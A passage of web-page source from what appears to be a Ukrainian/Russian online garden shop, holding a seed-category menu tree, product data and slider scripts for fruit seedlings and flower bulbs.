\u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[207325] = {
        "id": "207325",
        "name": "Десертный виноград &quot;Новичок&quot;",
        "quantity": "1",
        "price": "178",
        "category": "1589",
        "scu": "178735"
    }
</script>
<script type="4fe8122245f3d11773c5d3ba-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="4fe8122245f3d11773c5d3ba-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
            $(document).ready(function (){
            let elemList_rek_items = new elementListSlider({"ITEMS":[{"ID":"219033","LINK":"\/catalog\/item\/vinograd_assol_kishmish_sredniy_srok_sozrevaniya_vysokaya_urozhaynost\/","PIC":"\/upload\/resize_cache\/iblock\/283\/240_339_1\/yigbmp7ipqkkc5mtslqei9r2wdwywrjw.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u0441\u0441\u043e\u043b\u044c&quot; (\u043a\u0438\u0448\u043c\u0438\u0448, \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f, \u0432\u044b\u0441\u043e\u043a\u0430\u044f \u0443\u0440\u043e\u0436\u0430\u0439\u043d\u043e\u0441\u0442\u044c) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"187858","PRICE":184,"CATALOG_QUANTITY":9999999},{"ID":"218953","LINK":"\/catalog\/item\/shelkovitsa_galitsiya_letniy_sort_sredniy_srok_sozrevaniya\/","PIC":"\/upload\/resize_cache\/iblock\/f76\/240_339_1\/w71ptrjmhdkaepkcv0n220vp1q5oq35s.jpeg","NAME":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430 &quot;\u0413\u0430\u043b\u0438\u0446\u0438\u044f&quot; (\u043b\u0435\u0442\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"187748","PRICE":187,"CATALOG_QUANTITY":9999999},{"ID":"64622","LINK":"\/catalog\/item\/eksklyuziv_vinograd_nasyshchenno_rozovyy_zvezdy_v_shoke_premialnyy_sort_morozostoykiy_kishmish_ochen\/","PIC":"\/upload\/resize_cache\/iblock\/212\/240_339_1\/hup6ciy1p0wzo3s4tgbzsn8zwxncz2rg.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e-\u0440\u043e\u0437\u043e\u0432\u044b\u0439 &quot;\u0417\u0432\u0435\u0437\u0434\u044b \u0432 \u0448\u043e\u043a\u0435&quot; (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043e\u0440\u0442, \u043c\u043e\u0440\u043e\u0437\u043e\u0441\u0442\u043e\u0439\u043a\u0438\u0439 \u043a\u0438\u0448\u043c\u0438\u0448, \u043e\u0447\u0435\u043d\u044c \u0441\u043b\u0430\u0434\u043a\u0438\u0439) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"48079","PRICE":218,"CATALOG_QUANTITY":9999999},{"ID":"51171","LINK":"\/catalog\/item\/grusha_bere_bosk\/","PIC":"\/upload\/resize_cache\/iblock\/356\/240_339_1\/ar749oe26ewp7mt4tozkjgh0hqrw8m0d.jpeg","NAME":"\u0413\u0440\u0443\u0448\u0430 &quot;\u0411\u0435\u0440\u0435 \u0411\u043e\u0441\u043a&quot; (\u043e\u0441\u0435\u043d\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"36529","PRICE":241,"CATALOG_QUANTITY":9999999},{"ID":"5806","LINK":"\/catalog\/item\/5779\/","PIC":"\/upload\/resize_cache\/iblock\/47e\/240_339_1\/oy6083f3qk7rj0c4r90jqxddwti1jg7v.jpeg","NAME":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f &quot;\u041c\u0435\u043b\u0438\u0442\u043e\u043f\u043e\u043b\u044c\u0441\u043a\u0430\u044f \u0447\u0435\u0440\u043d\u0430\u044f&quot; \u043a\u0440\u0443\u043f\u043d\u043e\u043f\u043b\u043e\u0434\u043d\u0430\u044f (\u043b\u0435\u0442\u043d\u0438\u0439 \u0441\u043e\u0440\u0442, \u0440\u0430\u043d\u043d\u0435-\u0441\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0440\u043e\u043a \u0441\u043e\u0437\u0440\u0435\u0432\u0430\u043d\u0438\u044f) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"15779","PRICE":336,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"rek_items","ELEMENT_ID":"rek_items","TYPE":"element"}});
            elemList_rek_items.init();
            });
        </script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
        let sliderSectionCount = $('.s-slider .sections_block_new');
        let count = sliderSectionCount.length,
            slider = true,
            width = window.innerWidth;
        if (width >= 1090 && count > 6) {
            slider = true;
        } else if (width >= 991 && count > 4) {
            slider = true;
        } else if (width >= 0 && count > 2) {
            slider = true;
        }
        if (slider) {
            $('.s-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'progressive',
                swipeToSlide: true,
                infinite: false,
                                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 911,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
                            });
        }
    </script><script type="4fe8122245f3d11773c5d3ba-text/javascript">window.currentProdbctId = 207325</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "207325",
                    "status":{"1439": "В наличии. "},
                    "status_mob": {
                        "1439": "В наличии. ",
                        "1320": "Быстрая отправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="4fe8122245f3d11773c5d3ba-text/javascript">
            $(document).ready(function (){
            let elemList_sea_items = new elementListSlider({"ITEMS":[{"ID":"221102","LINK":"\/catalog\/item\/georgina_creme_de_cassis\/","PIC":"\/upload\/resize_cache\/iblock\/dd5\/240_339_1\/j3lpu0taug6h041abxnk5w601cpvf2mb.jpeg","NAME":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u0430 &quot;Creme de Cassis&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"189895","PRICE":278,"CATALOG_QUANTITY":9999999},{"ID":"217508","LINK":"\/catalog\/item\/nartsiss_blazing_starlet\/","PIC":"\/upload\/resize_cache\/iblock\/ede\/240_339_1\/c3ioxza87mxdb4zmdojrkgsxv2pkww4m.jpeg","NAME":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441 &quot;Blazing Starlet&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186345","PRICE":94,"CATALOG_QUANTITY":"5"},{"ID":"217472","LINK":"\/catalog\/item\/tyulpan_synaeda_amor\/","PIC":"\/upload\/resize_cache\/iblock\/335\/240_339_1\/n7ft1pavz6q0rpkleea3j3x3l3pryu7i.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Synaeda Amor&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186314","PRICE":49.6,"CATALOG_QUANTITY":"190"},{"ID":"217433","LINK":"\/catalog\/item\/tyulpan_black_parrot_\/","PIC":"\/upload\/resize_cache\/iblock\/7af\/240_339_1\/tgcqw3lze5yhf9o9tfsng7jbfhbpmq9m.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Black Parrot&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186266","PRICE":67.5,"CATALOG_QUANTITY":"102"},{"ID":"217430","LINK":"\/catalog\/item\/tyulpan_purple_circus\/","PIC":"\/upload\/resize_cache\/iblock\/73f\/240_339_1\/s508u10mgvuqwecyr11gfip37yd65non.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Purple Circus&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186263","PRICE":55.2,"CATALOG_QUANTITY":"219"},{"ID":"217417","LINK":"\/catalog\/item\/tyulpan_golden_jewel_\/","PIC":"\/upload\/resize_cache\/iblock\/e47\/240_339_1\/dres45af9xawd43nuc5fvkzs92pquwvw.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Golden Jewel&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186236","PRICE":55.2,"CATALOG_QUANTITY":"163"},{"ID":"217416","LINK":"\/catalog\/item\/tyulpan_finola_\/","PIC":"\/upload\/resize_cache\/iblock\/012\/240_339_1\/bw7clc6emu48vtc63gve1tpju8dm0309.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Finola&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186235","PRICE":78.5,"CATALOG_QUANTITY":"82"},{"ID":"217402","LINK":"\/catalog\/item\/tyulpan_alison_bradley_\/","PIC":"\/upload\/resize_cache\/iblock\/683\/240_339_1\/qv24lqq6zqaymqqr6nmrn9e3e8uroi07.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Alison Bradley&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186226","PRICE":58.4,"CATALOG_QUANTITY":"150"},{"ID":"217395","LINK":"\/catalog\/item\/tyulpan_byron_bay_\/","PIC":"\/upload\/resize_cache\/iblock\/4b6\/240_339_1\/8c1yw1o4xg73ua5e3vdzzko7qfc0ea6c.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Byron Bay&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186219","PRICE":83,"CATALOG_QUANTITY":"118"},{"ID":"217332","LINK":"\/catalog\/item\/tyulpan_blashing_lady_gigantskiy\/","PIC":"\/upload\/resize_cache\/iblock\/39e\/240_339_1\/td57nrw99xiyd1zmpt4ta0dl3rvyjbbf.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Blashing Lady&quot; (\u0433\u0438\u0433\u0430\u043d\u0442\u0441\u043a\u0438\u0439) 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186169","PRICE":62,"CATALOG_QUANTITY":"127"},{"ID":"212726","LINK":"\/catalog\/item\/tyulpan_flaming_purissima_\/","PIC":"\/upload\/resize_cache\/iblock\/4e8\/240_339_1\/uryvvzjc7q67nrbobtivngksks107zwm.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Flaming Purissima&quot;  2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"181259","PRICE":63.5,"CATALOG_QUANTITY":"99"},{"ID":"202593","LINK":"\/catalog\/item\/liliya_hocus_pocus_gigantskiy_tsvetok\/","PIC":"\/upload\/resize_cache\/iblock\/e99\/240_339_1\/fqzb24weqltae978yhild62nz4lwj40m.jpeg","NAME":"\u041b\u0438\u043b\u0438\u044f &quot;Hocus Pocus&quot; (\u0413\u0438\u0433\u0430\u043d\u0442\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442\u043e\u043a) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 